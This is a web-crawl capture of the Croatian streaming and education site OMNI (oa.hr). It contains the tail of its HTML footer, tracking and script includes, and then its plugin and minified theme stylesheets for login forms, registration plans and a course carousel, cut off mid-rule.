<path d="M23.6972 6.68041C23.5956 6.28618 23.4017 5.92177 23.1315 5.61725C22.8613 5.31273 22.5225 5.07684 22.1432 4.92903C18.4714 3.51807 12.6239 3.52985 12.3047 3.53152C11.9856 3.52896 6.13806 3.51802 2.46627 4.92903C2.08694 5.07683 1.7482 5.31271 1.47798 5.61721C1.20777 5.92171 1.01383 6.2861 0.912179 6.68031C0.635009 7.7443 0.304688 9.68988 0.304688 12.9164C0.304688 16.1429 0.635009 18.0885 0.912126 19.1524C1.01376 19.5466 1.20769 19.911 1.47791 20.2156C1.74812 20.5201 2.08688 20.756 2.46622 20.9038C5.98117 22.2545 11.49 22.3015 12.2341 22.3015C12.3006 22.3016 12.3088 22.3016 12.3753 22.3015C13.12 22.3015 18.6284 22.2544 22.1431 20.9038C22.5224 20.756 22.8612 20.5201 23.1314 20.2156C23.4016 19.9111 23.5955 19.5467 23.6972 19.1525C23.9744 18.0885 24.3047 16.1429 24.3047 12.9164C24.3047 9.68993 23.9744 7.74436 23.6972 6.68041ZM15.971 13.273L10.8281 16.7016C10.7636 16.7446 10.6886 16.7693 10.6111 16.7731C10.5336 16.7768 10.4566 16.7595 10.3882 16.7229C10.3198 16.6863 10.2626 16.6318 10.2227 16.5652C10.1829 16.4987 10.1618 16.4226 10.1618 16.345V9.48784C10.1618 9.41026 10.1829 9.33414 10.2227 9.26759C10.2626 9.20104 10.3198 9.14656 10.3882 9.10995C10.4566 9.07335 10.5336 9.056 10.6111 9.05975C10.6886 9.0635 10.7636 9.08821 10.8281 9.13125L15.971 12.5598C16.0297 12.599 16.0778 12.652 16.1111 12.7142C16.1444 12.7764 16.1618 12.8459 16.1618 12.9164C16.1618 12.987 16.1444 13.0564 16.1111 13.1186C16.0778 13.1808 16.0297 13.2339 15.971 13.273Z" fill="url(#paint0_linear_2187_33745)"/>
</g>
<defs>
<linearGradient id="paint0_linear_2187_33745" x1="-22.9097" y1="-18.2395" x2="50.7376" y2="-7.60044" gradientUnits="userSpaceOnUse">
<stop stop-color="#377EC7"/>
<stop offset="1" stop-color="#7BF0CC"/>
</linearGradient>
<clipPath id="clip0_2187_33745">
<rect width="24" height="24" fill="white" transform="translate(0.304688 0.53125)"/>
</clipPath>
</defs>
</svg>
</a></li>
    </ul>

    <div class="footer-info">
        <span>© 2022 Sva prava zadržana | OMNI</span>

        <ul>
            <li><a href="https://oa.hr/privacy-policy/">Pravila privatnosti</a></li>
            <li><a href="https://oa.hr/terms-and-conditions/">Uvjeti korištenja</a></li>
        </ul>
    </div>
</footer>

<!--Close barba and main content container-->
</div>


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWHKPCP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='my-style-css' href='https://oa.hr/wp-content/themes/omni/dist/css/styles.css?ver=1.0.9' type='text/css' media='all' />
<script type='text/javascript' id='omniplus-js-extra'>
/* <![CDATA[ */
var OmniPlusAjax = {"ajaxurl":"https:\/\/oa.hr\/wp-admin\/admin-ajax.php","ajaxnonce":"63e98d64c9","autoupdate_video":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/omniplus/public/js/omniplus-public.js?ver=05:34:29' id='omniplus-js'></script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://oa.hr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://oa.hr/wp-content/themes/omni/dist/js/bundle.js?ver=1.0.9' id='my-scripts-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oa.hr/wp-content/plugins/omniplus/public/css/omniplus-public.css?ver=1.0.0
body_size: -141
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */




 
 .vayvo-header-user-edit-profile {
     display: none !important;
 }
 
  .vayvo-header-user-my-profile {
     display: none !important;
 }

--- FILE ---
content_type: text/css
request_url: https://oa.hr/wp-content/themes/omni/dist/css/styles.css?ver=1.0.9
body_size: 17920
content:
@font-face{font-family:"Boogy_Brut_Poster_WEB-White";src:url(../de6a03775a0a04455a67.woff) format("woff");font-weight:200}*{box-sizing:border-box;outline:none}body,html{margin:0;padding:0;overflow-x:hidden;display:block !important}html[lang]{margin-top:0 !important}body{min-width:fit-content;position:relative;min-height:100vh;width:100%;background:#051822;letter-spacing:.02em}section{background-position:center center;background-size:cover;display:grid;grid-gap:0 30px;grid-template-columns:repeat(12, calc((100% - 330px) / 12));height:auto;margin-top:56px;padding:0 112px;position:relative;width:100%}button{-webkit-tap-highlight-color:rgba(0,0,0,0)}h1,h2,h3,h4,h5{font-weight:100}::-webkit-scrollbar{width:0}@media(max-height: 500px){section{height:auto}}.loader{display:none;align-items:center;justify-content:center;height:100vh;width:100vw;position:fixed;left:0;top:0;pointer-events:none;z-index:500;background:#051822}.loader .loading-image{width:250px;height:250px}.is-loading>.loader{display:flex}.section-loader{inset:0;margin:auto;display:flex;width:100px;height:100px}header{display:flex;align-items:center;justify-content:space-between;position:fixed;left:0;top:0;width:100%;padding:16px 24px;z-index:100;border-bottom:2px solid rgba(255,255,255,.12);transition:all .3s}header.authorization{border:0}header.authorization .navigation,header.authorization .options,header.authorization .hamburger,header.authorization .navigation-mobile{display:none}header.guest .options .sign-in-button{display:block}header.guest .options .user-menu{display:none}header.guest .options .dropdown-menu.is-hidden{display:none}header.guest .navigation-mobile .user-options{display:none}header:not(.guest) .options{position:relative}header:not(.guest) .options .sign-in-button{display:none}header:not(.guest) .options .user-menu{display:flex;align-items:center;gap:8px;cursor:pointer}header:not(.guest) .options .user-menu .icon{display:flex;align-items:center;justify-content:center;width:48px;height:48px;font-family:Inter;font-size:14px;line-height:20px;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);padding:12px;border-radius:100px}header:not(.guest) .options .user-menu .icon span{z-index:2}header:not(.guest) .options .user-menu .icon::after{position:absolute;content:"";width:46px;height:46px;background:#061b26;border-radius:100px}header:not(.guest) .options .user-menu .name{font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9}header:not(.guest) .options .dropdown-menu{display:flex;flex-direction:column;width:200px;position:absolute;top:71px;right:8px;background:#061e2a;border-radius:6px;padding:24px}header:not(.guest) .options .dropdown-menu a{font-family:Inter;font-size:18px;line-height:29px;color:#fff;text-decoration:none;margin-bottom:24px;transition:all .5s ease-in-out}header:not(.guest) .options .dropdown-menu a:hover,header:not(.guest) .options .dropdown-menu a:focus,header:not(.guest) .options .dropdown-menu a.active{color:#55b1c9}header:not(.guest) .options .dropdown-menu a:last-child{margin-bottom:0}header:not(.guest) .options .dropdown-menu .divider{width:100%;height:2px;background:rgba(255,255,255,.12);margin-bottom:24px}header:not(.guest) .options .dropdown-menu.is-hidden{display:none}header:not(.guest) .navigation-mobile .sign-in-button{display:none}header .navigation ul{list-style:none;display:flex;align-items:center;gap:48px;padding:0}header .navigation ul li a{font-family:Inter;font-size:18px;line-height:29px;color:#fff;text-decoration:none;transition:all .5s ease-in-out}header .navigation .indicator{height:2px;position:absolute;bottom:0;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);opacity:0}header .navigation .indicator.shown{opacity:1}header .sign-in-button{padding:8px 32px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);border-radius:100px;font-family:Inter;font-size:16px;line-height:27px;color:#fff;border:0;text-decoration:none;text-align:center}header .close-button{position:absolute;right:28px;top:28px;background:rgba(0,0,0,0);border:0;cursor:pointer}header .hamburger{display:none;flex-direction:column;gap:4px;width:24px;height:24px;padding:4px 0;cursor:pointer}header .hamburger .line{width:100%;height:2px;background:#fff}header .navigation-mobile{display:none;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:96px;position:fixed;top:0;left:0;right:0;height:100vh;background:#1a2d37;padding:88px 62px;overflow-x:scroll}header .navigation-mobile .sign-in-button{margin-top:96px}header .navigation-mobile ul{display:flex;flex-direction:column;gap:24px;list-style:none;padding:0}header .navigation-mobile ul li a{font-family:Inter;font-size:29px;line-height:40px;color:#fff;text-decoration:none}header .navigation-mobile ul li a.active,header .navigation-mobile ul li a:hover,header .navigation-mobile ul li a:focus{color:#55b1c9}header .navigation-mobile .user-options{width:100%}header .navigation-mobile .user-options ul li a{font-size:18px;line-height:29px}header .navigation-mobile .user-options ul li a.active,header .navigation-mobile .user-options ul li a:hover,header .navigation-mobile .user-options ul li a:focus{color:#55b1c9}header .navigation-mobile .user-options ul:first-child{margin-bottom:24px;margin-top:0;border-bottom:2px solid rgba(255,255,255,.12)}header .navigation-mobile .user-options ul:first-child li:last-child{margin-bottom:24px}@media(max-width: 650px){header{padding:16px}header .navigation{display:none}header .sign-in-button{padding:8px 12px}header .options{margin-left:auto;margin-right:12px}header .options .sign-in-button{display:none}header .options .user-menu{display:none}header:not(.guest) .options{display:none}header .hamburger{display:flex}}form{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;gap:36px;color:#fff}form span{width:330px;font-family:Inter}form p{width:297px}form .fieldset{display:flex;gap:32px}form .fieldset .input{width:320px;position:relative}form .fieldset .input label{position:absolute;top:0;left:2px;transition:.5s all ease-in-out;font-family:Inter;color:#fff;margin-left:10px}form .fieldset .input input,form .fieldset .input select{width:100%;background:rgba(0,0,0,0);color:#fff;padding-bottom:12px;border:0;border-bottom:2px solid rgba(255,255,255,.12);transition:.5s all ease-in-out;padding-left:10px;font-size:14px}form .fieldset .input input:-webkit-autofill,form .fieldset .input input:-webkit-autofill:hover,form .fieldset .input input:-webkit-autofill:focus,form .fieldset .input input:-webkit-autofill:active{transition:color 9999s ease-out,background-color 9999s ease-out;transition-delay:9999s}form .fieldset .input input:focus{border-bottom:2px solid #55b1c9}form .fieldset .input input:focus+label,form .fieldset .input.is-filled label{top:-20px;font-size:12px}form .fieldset .input input:focus+label{color:#55b1c9}form .fieldset .input.is-filled input:not(:focus)+label{color:#9ba5aa}form .fieldset .input .show-password{background:rgba(0,0,0,0);border:0;position:absolute;top:0;right:12px;cursor:pointer}form .fieldset .input .show-password svg{width:16px;height:16px}form .fieldset .input .show-password img{width:16px;height:16px}form .fieldset .input .input-info{font-family:Inter;font-weight:500;font-size:12px;line-height:23px;color:#6a787f;transition:.5s all ease-in-out;margin-left:10px}form .fieldset .input span.error{font-family:Inter;font-weight:500;font-size:12px;line-height:23px;color:#ff445d}form .fieldset .input.is-error input:focus+label,form .fieldset .input.is-error label{color:#ff445d}form .fieldset .input.is-error input{border-bottom:2px solid #ff445d}form .fieldset .input.is-error .input-info{color:#ff445d}form .submit .input{width:330px}form .submit .input .button-group{text-align:center}form .submit .input .button-group .submit-button{width:100%;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);box-shadow:0 6px 2px -4px rgba(14,14,44,.1);border:0;border-radius:100px;padding:12px 80px;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff;white-space:nowrap;cursor:pointer}form .submit .input .button-group .submit-button:disabled{background:#384b55}form .socials-media-buttons{display:flex;align-items:center;justify-content:center;gap:16px;width:330px}form .socials-media-buttons .sm-button{display:flex;align-items:center;justify-content:center;gap:8px;width:50%;cursor:pointer;padding:12px 36px;background:rgba(0,0,0,0);border-radius:100px;font-family:Inter;font-weight:500;font-size:16px;line-height:27px;color:#55b1c9;border:2px solid #55b1c9}form .socials-media-buttons .sm-button svg{flex-shrink:0}form .login-text{display:flex;align-items:center;font-weight:500;font-size:14px;line-height:25px;color:#fff;white-space:nowrap;margin-top:auto}form .login-text button{position:relative;display:flex;align-items:center;gap:4px;text-decoration:none;color:rgba(0,0,0,0);border:0;background:rgba(0,0,0,0);cursor:pointer;padding:0 4px;font-family:Inter;font-size:14px;line-height:25px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);background-clip:text;-webkit-background-clip:text}@media not all and (min-resolution: 0.001dpcm){@supports(-webkit-appearance: none) and (display: flow-root){form .login-text button{color:#55b1c9}}}.hidden-social-login-form{display:none}@media(max-width: 1628px){form{max-width:520px}}@media(max-width: 1268px){form .submit .input .button-group{text-align:center}form .submit .input .button-group .submit-button{padding:8px}form .socials-media-buttons .sm-button{padding:8px}}footer{display:block;background:#061e2a;padding:32px 16px}footer .cookie-warning{z-index:100;position:fixed;bottom:-500px;transition:all .5s ease-in-out;left:50%;transform:translateX(-50%);background-color:#1a2d37;display:flex;justify-content:space-between;align-items:center;border-radius:8px;width:900px;height:96px;margin:0 auto;padding:34px 24px}footer .cookie-warning span{font-family:Inter;font-size:16px;line-height:27px;color:#fff}footer .cookie-warning button{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);border:0;border-radius:100px;color:#fff;cursor:pointer;padding:9px 44px;font-size:18px;line-height:29px;margin-left:16px}footer svg path{fill:#55b1c9}footer ul{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:34px;list-style:none;padding:0}footer ul li a{display:flex;align-items:center;justify-content:center;font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#fff;text-decoration:none}footer ul:last-child{gap:24px}footer ul:last-child li a{font-size:12px;line-height:23px;color:#9ba5aa}footer span{font-family:Inter;font-weight:500;font-size:12px;line-height:23px;color:#9ba5aa}.desktop-footer{display:block;position:static;left:0;right:0;padding:32px 24px}.desktop-footer .footer-navigation{gap:96px}.desktop-footer .social-media{position:absolute;right:24px;bottom:56px}.desktop-footer .footer-info{display:flex;align-items:center;gap:38px}.desktop-footer .footer-info ul{gap:38px}.desktop-footer .footer-info ul li>a{transition:all .5s ease-in-out}.desktop-footer .footer-info ul li>a:hover,.desktop-footer .footer-info ul li>a:focus{color:#fff}@media screen and (max-width: 900px){footer .cookie-warning{width:375px;height:150px}}.free-episode-container .title{color:#fff}@media screen and (max-width: 800px){.free-episode-container .name{width:105px}.free-episode-container .category{display:none}}.success-message{display:flex !important;background:#069d6b;position:fixed;right:-100%;opacity:0;top:110px;padding:10px 20px;border-radius:8px;transition:right .5s ease-in-out;z-index:1000;align-items:center}.success-message svg{width:48px;height:48px;margin-right:8px}.success-message p{font-family:Inter;color:#fff}.success-message.is-visible{right:10px;opacity:1}.success-message.is-error{background-color:#ff445d}@media(min-width: 1268px){.success-message#for-registration{top:40px}}@media(max-width: 1268px){.success-message#for-registration{top:80px}}.form-steps{display:block;height:100vh;background:#051822;overflow:hidden}.registration{padding:120px 138px 56px;margin-top:0;height:100vh;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.registration~.background-holder img{position:absolute;left:0;top:0;height:calc(100vh + 56px)}.registration .title{grid-column:1/6;display:flex;flex-direction:column;align-items:flex-start;gap:32px}.registration .title button{display:flex;align-items:center;gap:4px;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#55b1c9;text-decoration:none;border:0;background:rgba(0,0,0,0);cursor:pointer}.registration .title .skip-button,.registration .title .mobile-skip-button{align-self:flex-end;display:none}.registration .title h1{font-family:"Boogy_Brut_Poster_WEB-White";font-weight:200;font-size:96px;line-height:107px;letter-spacing:2px;color:#fff;margin:0}.registration .require-log-in,.registration .require-log-in-mobile{font-family:Inter;background-color:#55b1c9;padding:24px;border-radius:6px;color:#fff;display:none;width:120%}.registration .require-log-in-mobile{width:100% !important}.registration .is-visible{display:block}.registration form{grid-column:9/12}.registration form .fieldset .input .card-label{position:absolute;top:0;right:16px}.registration form .fieldset .forgot-password-button{background:rgba(0,0,0,0);border:0;font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#55b1c9;text-align:left;cursor:pointer}.registration form .fieldset .forgot-password-button.send-email{width:fit-content;transition:color .5s ease-in-out;padding:0;font-size:18px;line-height:29px}.registration form .fieldset .forgot-password-button.send-email:hover{color:#fff}.registration form .fieldset.login-password{flex-direction:column}.registration form .credit-options{display:flex;align-items:center;gap:8px;width:100%}.registration form p{font-family:Inter;font-weight:500;font-size:12px;line-height:23px;margin:0;margin-top:-18px;color:#9ba5aa}.registration form p a{text-decoration:none;color:#55b1c9}.registration form .summary{width:100%}.registration form .summary .general,.registration form .summary .installment-calculation{padding:24px 16px}.registration form .summary .general{display:flex;flex-direction:column;gap:24px;background:#1a2d37}.registration form .summary .general h5{margin:0 0 8px;font-family:Inter;font-weight:500;font-size:18px;line-height:29px}.registration form .summary .general .amount{display:flex;justify-content:space-between;gap:16px}.registration form .summary .general .amount span{font-family:Inter;font-weight:500;font-size:16px;line-height:27px}.registration form .summary .general .amount span:nth-child(2){text-align:right}.registration form .summary .general .payment-type{font-size:14px;line-height:25px}.registration form .summary .general .line-separator{width:100%;height:2px;background:rgba(255,255,255,.08)}.registration form .summary .installment-calculation{background:#384b55;display:flex;justify-content:space-between}.registration form .summary .installment-calculation span{width:fit-content}.registration form .summary .installment-calculation .installments .number{font-size:12px;color:#cdd2d4}.registration.registration-payment{padding-bottom:0}.registration.registration-payment .registration-form{overflow-x:hidden;overflow-y:scroll;padding-bottom:120px}@media screen and (min-width: 1441px){.registration .require-log-in{width:80%}}.registration .title h1,.registration .title .back-button,.registration .registration-form,.registration div.registration-plan{transition:all .5s ease-in-out}.registration~.background-holder img{transition:all .7s ease-in-out}.registration~.background-holder img{height:calc(100vh + 56px)}.registration:not(.is-active){pointer-events:none;overflow:hidden}.registration:not(.is-active) .title h1,.registration:not(.is-active) .title .back-button,.registration:not(.is-active) .registration-form,.registration:not(.is-active) div.registration-plan{transform:translateY(20px);opacity:0}.registration:not(.is-active) .title h1{transition-delay:.1s}.registration:not(.is-active) .registration-form,.registration:not(.is-active) div.registration-plan{transition-delay:.2s}.registration.is-active .title h1,.registration.is-active .title .back-button,.registration.is-active .registration-form,.registration.is-active div.registration-plan{transform:translateY(0);opacity:1}.registration.is-active .title h1{transition-delay:.4s}.registration.is-active .title .back-button{transition-delay:.3s}.registration~.background-holder img{animation:breath-animation 14s ease-in-out infinite alternate;transform-origin:bottom left}.registration~.background-holder img:not(.is-active){top:20px;opacity:0}.registration~.background-holder img.is-active{top:0;opacity:1;transition-delay:.1s}@keyframes breath-animation{0%{transform:scale(1)}100%{transform:scale(1.1)}}.registration .navigation-button{display:none;align-self:flex-end;align-items:center;gap:4px;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#55b1c9;text-decoration:none;border:0;background:rgba(0,0,0,0);cursor:pointer}.registration .registration-plan{border-radius:8px}.registration .registration-plan .option .image{height:100%}.registration .registration-plan .option .image img{height:100%;border-radius:8px}.registration .registration-plan .option .content{padding:8px 24px}.registration .registration-plan .option .content .submit-button{padding:8px 24px}.registration.registration-info{z-index:10}.background-holder{display:block;overflow:hidden;height:100vh;position:relative}.new-password form{padding-top:64px}.fade-out{animation:slide-out 1s linear}.fade-in{right:-2000px;animation:slide-in 1s 5s linear}@media(max-width: 1628px){.registration .title{width:100%}}@media(max-width: 1548px){.registration h1{font-size:72px}}@media(max-width: 1268px){.form-steps img{left:0;top:0;height:initial;bottom:initial;width:100vw}.form-steps{min-height:100vh;margin-bottom:56px}.form-steps .background-holder{height:calc(100vh + 56px)}.form-steps .background-holder img{height:375px}.registration{height:initial;display:flex;flex-direction:column;padding:120px 16px 0;gap:64px;align-items:center;justify-content:flex-start;bottom:initial}.registration .title{gap:12px}.registration .title h1{width:100%;font-weight:200;font-size:47px;line-height:58px;letter-spacing:.02em}.registration form{width:100%}.registration .registration-plan .option{flex-direction:column;justify-content:center;padding-top:24px}.registration .registration-plan .option .content{width:100%;align-items:center}.registration .registration-plan .option .content .name{text-align:center}.registration .registration-plan .option .content .price{text-align:center}.registration .registration-plan .option .content .info{text-align:center}.registration .registration-plan .option .content p{text-align:center}.registration .registration-plan .option .content .submit-button{text-align:center}.new-password form{padding-top:0}.email-sent{align-items:flex-start}}@keyframes slide-out{0%{left:0}20%{left:-400px}40%{left:-800px}60%{left:-1200px}80%{left:-1600px}100%{left:-2000px}}@keyframes slide-in{0%{right:-2000px}20%{right:-1600px}40%{right:-1200px}60%{right:-800px}80%{right:-400px}100%{right:0}}div.registration-plan{grid-column:6/16;display:flex;flex-direction:column;align-items:center;color:#fff}div.registration-plan .option{display:flex;align-items:center;gap:34px;background:#1a2d37;border-radius:12px;width:100%}div.registration-plan .option .image{height:345px}div.registration-plan .option .image img{border-radius:12px 0 0 12px;height:100%;width:241px}div.registration-plan .option .content{display:flex;flex-direction:column;margin-top:16px;margin-bottom:28px;padding-right:16px;width:100%;align-items:flex-start}div.registration-plan .option .content .name{font-family:Inter;font-weight:500;font-size:29px;line-height:40px}div.registration-plan .option .content .price{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em}div.registration-plan .option .content .price span{font-family:Inter;font-weight:500;font-size:14px;line-height:25px}div.registration-plan .option .content .info{font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#f0b37b}div.registration-plan .option .content p{font-family:Inter;font-weight:500;font-size:16px;line-height:27px;align-items:left}div.registration-plan .option .content .submit-button{display:flex;justify-content:center;width:50%;max-width:320px;height:48px;margin-top:24px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);box-shadow:0 6px 2px -4px rgba(14,14,44,.1);border:0;border-radius:100px;color:#fff;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;cursor:pointer;align-items:center}@media screen and (max-width: 500px){div.registration-plan .option .image img{border-radius:6px}div.registration-plan .option .content{align-items:center !important}div.registration-plan .option .content .submit-button{width:100%}}@media screen and (min-width: 1268px){div.registration-plan#registration-plan-scroller{height:calc(100vh - 120px);overflow:scroll}}.social-form{display:inline-flex;justify-content:center;align-items:center;flex-direction:column;margin:0;position:fixed;inset:0;z-index:101;background:rgba(6,27,38,.5);pointer-events:none;opacity:0;transition:opacity .3s ease-in-out}.social-form.is-active{pointer-events:initial;opacity:1}.social-form~.background-holder img{position:absolute;left:0;top:0;height:calc(100vh + 56px)}.social-form .title{grid-column:1/6;display:flex;flex-direction:column;align-items:flex-start;gap:32px}.social-form .title button{display:flex;align-items:center;gap:4px;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#55b1c9;text-decoration:none;border:0;background:rgba(0,0,0,0);cursor:pointer}.social-form .title .skip-button,.social-form .title .mobile-skip-button{align-self:flex-end;display:none}.social-form .title h1{font-family:"Boogy_Brut_Poster_WEB-White";font-weight:200;font-size:96px;line-height:107px;letter-spacing:2px;color:#fff;margin:0}.social-form .require-log-in,.social-form .require-log-in-mobile{font-family:Inter;background-color:#55b1c9;padding:24px;border-radius:6px;color:#fff;display:none;width:120%}.social-form .require-log-in-mobile{width:100% !important}.social-form .is-visible{display:block}.social-form form{grid-column:9/12}.social-form form .fieldset .input .card-label{position:absolute;top:0;right:16px}.social-form form .fieldset .forgot-password-button{background:rgba(0,0,0,0);border:0;font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#55b1c9;text-align:left;cursor:pointer}.social-form form .fieldset .forgot-password-button.send-email{width:fit-content;transition:color .5s ease-in-out;padding:0;font-size:18px;line-height:29px}.social-form form .fieldset .forgot-password-button.send-email:hover{color:#fff}.social-form form .fieldset.login-password{flex-direction:column}.social-form form .credit-options{display:flex;align-items:center;gap:8px;width:100%}.social-form form p{font-family:Inter;font-weight:500;font-size:12px;line-height:23px;margin:0;margin-top:-18px;color:#9ba5aa}.social-form form p a{text-decoration:none;color:#55b1c9}.social-form form .summary{width:100%}.social-form form .summary .general,.social-form form .summary .installment-calculation{padding:24px 16px}.social-form form .summary .general{display:flex;flex-direction:column;gap:24px;background:#1a2d37}.social-form form .summary .general h5{margin:0 0 8px;font-family:Inter;font-weight:500;font-size:18px;line-height:29px}.social-form form .summary .general .amount{display:flex;justify-content:space-between;gap:16px}.social-form form .summary .general .amount span{font-family:Inter;font-weight:500;font-size:16px;line-height:27px}.social-form form .summary .general .amount span:nth-child(2){text-align:right}.social-form form .summary .general .payment-type{font-size:14px;line-height:25px}.social-form form .summary .general .line-separator{width:100%;height:2px;background:rgba(255,255,255,.08)}.social-form form .summary .installment-calculation{background:#384b55;display:flex;justify-content:space-between}.social-form form .summary .installment-calculation span{width:fit-content}.social-form form .summary .installment-calculation .installments .number{font-size:12px;color:#cdd2d4}.social-form.registration-payment{padding-bottom:0}.social-form.registration-payment .registration-form{overflow-x:hidden;overflow-y:scroll;padding-bottom:120px}@media screen and (min-width: 1441px){.social-form .require-log-in{width:80%}}.social-form .social-registration-form{background:#061b26;padding:44px 44px 32px;border-radius:32px;box-shadow:0 3px 6px -3px rgba(85,177,201,.8);border:2px solid #55b1c9}.social-form .social-registration-form .fieldset.is-hidden{display:none}.social-form .cancel-button{width:50%;max-width:320px;height:24px;margin-top:18px;background:rgba(0,0,0,0);box-shadow:0 6px 2px -4px rgba(14,14,44,.1);border:0;border-radius:100px;color:#fff;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;cursor:pointer;align-items:center}@media screen and (max-width: 845px){.social-form .social-registration-form{padding:44px 10px 32px}}.dashboard-wrapper{overflow:hidden;height:auto}.dashboard-wrapper .dashboard{display:flex;flex-direction:column;gap:140px;padding:0;margin-top:80px;z-index:2}.dashboard-wrapper .dashboard .carousel{display:flex;width:100vw;height:100vh;align-items:center;margin-top:-50px}.dashboard-wrapper .dashboard .carousel .arrow-button{background:rgba(0,0,0,0);border:0;cursor:pointer;z-index:1000}.dashboard-wrapper .dashboard .carousel .navigation-mobile{display:none}.dashboard-wrapper .dashboard .carousel__list{display:flex;position:relative;width:100%;height:534px;justify-content:center;perspective:300px}.dashboard-wrapper .dashboard .carousel__item{display:flex;align-items:center;justify-content:center;border-radius:12px;position:absolute;transition:all .75s ease-in-out;cursor:pointer;pointer-events:none}.dashboard-wrapper .dashboard .carousel__item img{width:377px;height:534px;border-radius:8px;pointer-events:none}.dashboard-wrapper .dashboard .carousel__item .overlay{position:absolute;width:100%;height:100%;border-radius:8px;background:linear-gradient(0deg, rgba(4, 20, 28, 0.55) 5.28%, rgba(4, 20, 28, 0) 45.35%)}.dashboard-wrapper .dashboard .carousel__item[data-pos="0"]{z-index:5;pointer-events:all}.dashboard-wrapper .dashboard .carousel__item[data-pos="0"] .info{opacity:1}.dashboard-wrapper .dashboard .carousel__item[data-pos="0"] .info .category,.dashboard-wrapper .dashboard .carousel__item[data-pos="0"] .info .author,.dashboard-wrapper .dashboard .carousel__item[data-pos="0"] .info .title{opacity:1;transform:translateY(0)}.dashboard-wrapper .dashboard .carousel__item[data-pos="0"] .info .category{transition:all .75s ease-in-out}.dashboard-wrapper .dashboard .carousel__item[data-pos="0"] .info .author{transition:all 1.25s ease-in-out}.dashboard-wrapper .dashboard .carousel__item[data-pos="0"] .info .title{transition:all 1s ease-in-out}.dashboard-wrapper .dashboard .carousel__item[data-pos="-1"],.dashboard-wrapper .dashboard .carousel__item[data-pos="1"]{filter:brightness(80%)}.dashboard-wrapper .dashboard .carousel__item[data-pos="-1"]{transform:translateX(-60%) scale(0.85);z-index:4}.dashboard-wrapper .dashboard .carousel__item[data-pos="1"]{transform:translateX(60%) scale(0.85);z-index:4}.dashboard-wrapper .dashboard .carousel__item[data-pos="-2"],.dashboard-wrapper .dashboard .carousel__item[data-pos="2"]{filter:brightness(60%)}.dashboard-wrapper .dashboard .carousel__item[data-pos="-2"]{transform:translateX(-120%) scale(0.75);z-index:3}.dashboard-wrapper .dashboard .carousel__item[data-pos="2"]{transform:translateX(120%) scale(0.75);z-index:3}.dashboard-wrapper .dashboard .carousel__item .info{opacity:0;position:absolute;bottom:-44px;left:-35%}.dashboard-wrapper .dashboard .carousel__item .info .category,.dashboard-wrapper .dashboard .carousel__item .info .author,.dashboard-wrapper .dashboard .carousel__item .info .title{display:block;margin-top:16px;opacity:0;transform:translateY(200px)}.dashboard-wrapper .dashboard .carousel__item .info .category{font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9}.dashboard-wrapper .dashboard .carousel__item .info .title{font-family:"Boogy_Brut_Poster_WEB-White";font-size:96px;line-height:96px;letter-spacing:.02em;color:#fff;width:150%}.dashboard-wrapper .dashboard .carousel__item .info .author{font-family:Inter;font-size:18px;line-height:29px;color:#9ba5aa}@media(max-width: 1268px){.dashboard-wrapper .dashboard .carousel{margin-top:80px;display:flex;flex-direction:column;align-items:self-start}.dashboard-wrapper .dashboard .carousel .navigation-mobile{display:flex;gap:24px;margin:32px 0 0 16px}.dashboard-wrapper .dashboard .carousel .arrow-button.desktop{display:none}.dashboard-wrapper .dashboard .carousel__item .info{bottom:0;width:100%;left:-10%}.dashboard-wrapper .dashboard .carousel__item .info .category,.dashboard-wrapper .dashboard .carousel__item .info .author{display:none}}@media screen and (max-width: 500px){.dashboard-wrapper .dashboard .featured-scroller{height:400px !important}.dashboard-wrapper .dashboard .carousel{height:auto;margin-bottom:80px}.dashboard-wrapper .dashboard .carousel__list{overflow:hidden}.dashboard-wrapper .dashboard .carousel__item:not([data-pos="0"]){filter:brightness(0.6)}.dashboard-wrapper .dashboard .carousel__item img{width:250px;height:auto}.dashboard-wrapper .dashboard .carousel__item .info{left:-10%}.dashboard-wrapper .dashboard .carousel__item .info .title{width:100%;font-size:66px;line-height:77px}}@media(min-width: 2000px){.dashboard-wrapper .dashboard .carousel__list{height:734px}.dashboard-wrapper .dashboard .carousel__item img{width:537px;height:734px}}.dashboard-wrapper .dashboard .courses-viewer{display:flex;flex-direction:column;padding:0 142px;margin-top:-140px}@media(max-width: 